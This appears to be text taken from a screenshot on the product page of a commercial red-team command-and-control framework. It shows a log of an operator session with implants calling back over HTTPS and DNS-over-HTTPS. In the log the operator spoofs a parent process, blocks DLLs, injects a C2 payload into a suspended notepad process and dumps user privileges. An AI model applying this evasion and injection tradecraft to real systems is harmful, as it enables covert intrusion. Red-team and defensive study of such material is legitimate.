 brute ratel
By Dark VortΣx
DARK VORTEX
DOWNLOAD
PRICING
DOCUMENTATION
BLOGS
BRC4 TUTORIALS
CONTACT
A Customized Command and Control Center for Red Team and
Adversary Simulation
War Manager
Warmongers
C4 Profiler
Server
Autosave Disabled
Listeners Badgers Creds
Listener ID Listener Host External IP ID Host UID Last Seen (Local) PID Process Arch/OS (Build) Payload Arch Pivot Stream
3 json-c2 https://172.31.15.193:443 49.207.213.13 b-2 DESKTOP-G15FRLS vendetta Thu May 12 22:27:42 2022 2392 Z:\docs\http_badger_x64.exe x64/10.0 (19044) x64 Direct
5 doh-c2 doh://172.31.15.193:53 172.253.244.2 b-4 DESKTOP-G15FRLS vendetta Thu May 12 22:27:42 2022 12836 C:\Windows\System32\notepad.exe x64/10.0 (19044) x64 Direct
x64 | 2392@b-2 | DESKTOP-G15FRLS
Command $ Search Text ...
Sentinel $ Perform a quick LDAP query in the current domain or forest, eg.: ob… Domain $
2022/05/12 16:46:11 UTC [input] admin => psgrep explorer.exe
2022/05/12 16:46:11 UTC [sent 20 bytes]
[+] PPID: 7072
[+] PID: 7120
[+] Arch: x64
[+] User: DESKTOP-G15FRLS\vendetta
[+] Executable: explorer.exe
2022/05/12 16:46:16 UTC [input] admin => set_parent 7120
2022/05/12 16:46:16 UTC [sent 12 bytes]
[+] Parent process: 7120
2022/05/12 16:46:19 UTC [input] admin => dll_block
2022/05/12 16:46:19 UTC [sent 4 bytes]
[+] DLL block enabled
2022/05/12 16:46:34 UTC [input] admin => suspended_run C:\Windows\System32\notepad.exe
2022/05/12 16:46:34 UTC [sent 48 bytes]
[+] PID (C:\Windows\System32\notepad.exe) => 12836
[+] Spoofed PPID => 7120
2022/05/12 16:46:42 UTC [input] admin => pcinject 12836 auto-doh-c2 (dns.google:443)
2022/05/12 16:46:43 UTC [sent 381880 bytes]
[+] malloc (RX) : 0xB5DF0000
[+] malloc (RW) : 0xB5E30000
[+] Thread start : 0xB5DFA7E0
[+] Thread Id : 6388
[+] Injected to : 12836
x64 | 12836@b-4 | DESKTOP-G15FRLS
Command $ Search Text ...
Sentinel $ Perform a quick LDAP query in the current domain or forest, eg.: objectClass=user Domain $
2022/05/12 16:46:45 UTC [::badger authenticated from 172.253.244.2][DESKTOP-G15FRLS\vendetta][b-4\\3IN1A7CDR61R1JL4GLP0LUPLSLRFM81U]
2022/05/12 16:46:45 UTC [input] autoruns => set_child searchprotocolhost.exe
2022/05/12 16:46:45 UTC [input] autoruns => sleep 1
2022/05/12 16:46:46 UTC [sent 45 bytes]
[+] Child process: searchprotocolhost.exe
[+] Stasis: 1:0
2022/05/12 16:47:13 UTC [input] admin => userinfo
2022/05/12 16:47:15 UTC [sent 4 bytes]
[+] User: vendetta
[+] SID: S-1-5-21-2604931946-608761138-1370580525-1001
[+] Group names SID Attributes
DESKTOP-G15FRLS\None S-1-5-21-2604931946-608761138-1370580525-513 Mandatory group, Enabled by default, Enabled group,
Everyone S-1-1-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Local account and member of Administrators group S-1-5-114 Group used for deny only,
BUILTIN\Administrators S-1-5-32-544 Group used for deny only,
BUILTIN\Performance Log Users S-1-5-32-559 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Remote Desktop Users S-1-5-32-555 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Users S-1-5-32-545 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\INTERACTIVE S-1-5-4 Mandatory group, Enabled by default, Enabled group,
CONSOLE LOGON S-1-2-1 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users S-1-5-11 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\This Organization S-1-5-15 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Local account S-1-5-113 Mandatory group, Enabled by default, Enabled group,
LOCAL S-1-2-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\NTLM Authentication S-1-5-64-10 Mandatory group, Enabled by default, Enabled group,
Mandatory Label\Medium Mandatory Level S-1-16-8192 Mandatory group, Enabled by default, Enabled group,
[-] Privilege: Restricted
- Disabled SeShutdownPrivilege (Shut down the system)
- Enabled SeChangeNotifyPrivilege (Bypass traverse checking)
- Disabled SeUndockPrivilege (Remove computer from docking station)
- Disabled SeIncreaseWorkingSetPrivilege (Increase a process working set)